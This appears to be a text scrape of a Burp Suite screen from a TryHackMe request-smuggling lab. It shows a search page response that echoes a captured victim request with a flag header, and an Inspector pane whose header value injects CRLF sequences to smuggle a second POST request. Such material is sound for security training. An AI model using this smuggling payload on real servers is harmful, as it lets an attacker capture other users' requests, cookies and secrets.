 Response
Pretty Raw Hex Render \n
7 <!doctype html>
8 <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
9 <meta name="viewport" content="width=device-width, initial-scale=1">
10 <link href="/static/main.css" rel="stylesheet">
11 </head>
12 <body>
13 <div class="s130">
14 <form method="POST" action="/hello">
15 <div class="inner-form">
16 <div class="input-field first-wrap">
17 <div class="svg-wrapper">
18 <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
19 <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3
9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6
0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z">
</path>
20 </svg>
21 </div>
22 <input id="search" type="text" name="q" placeholder="What are you searching for?" />
23 </div>
24 <div class="input-field second-wrap">
25 <input class="btn-search" type="submit" value="SEARCH" />
26 </div>
27 </div>
28 <p>
Your search for
29 host: app2
30 x-thm-flag: THM{not_secret_anymore}
31
32 POST /hello HTTP/1.1
33 user-agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
34 accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg xml,*/*;q=0.8
35 accept-langu did not match any documents.
</p>
36 </form>
37 </div>
38 <script>
Search
0 highlights
Inspector
Back
Request header
Name
foo
Value
bar \r \n
Host: 10.10.111.74:8100 \r \n
\r \n
POST /hello HTTP/1.1 \r \n
Host: 10.10.111.74:8100 \r \n
Content-Type: application/x-www-form-
urlencoded \r \n
Content-Length: 300 \r \n
\r \n
q=
See less
Decoded from: Select
Cancel Apply changes
Inspector
Notes
1,538 bytes | 2 mil